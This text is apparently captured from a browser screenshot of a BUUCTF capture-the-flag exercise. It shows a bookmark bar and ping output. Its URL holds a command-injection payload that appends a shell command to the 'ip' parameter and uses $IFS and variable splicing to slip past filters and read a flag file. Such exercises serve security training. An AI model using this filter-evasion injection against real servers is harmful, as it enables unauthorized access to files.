 不安全 e7d31689-f496-4351-93df-bced5d941928.node4.buuoj.cn:81/?ip=127.0.0.1;x=g;cat$IFS$1fla$x.php
书签 哔哩哔哩 ( ゜- ゜)つ... C语言中文网：C语... day02/02-linux系... CSUOJ 在线CTF练习平台 -... 题目 - Bugku CTF BUUCTF在线评测 菜鸟教程 - 学的不... 题目列表 - 洛谷 |... Hello »
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes